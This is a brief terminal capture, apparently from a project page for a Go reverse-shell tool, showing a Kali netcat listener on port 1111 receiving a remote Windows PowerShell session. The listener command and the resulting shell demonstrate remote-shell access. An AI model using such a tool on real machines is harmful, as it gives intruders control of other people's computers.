 ┌──(kali㉿kali)-[~]
└─$ nc -lp 1111
Go-RevShell
[+] Connected to 192.168.1.10:64327
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits r�serv�s.
Testez le nouveau syst�me multiplateforme PowerShell https://aka.ms/pscore6
PS C:\Users\     \go_revshell>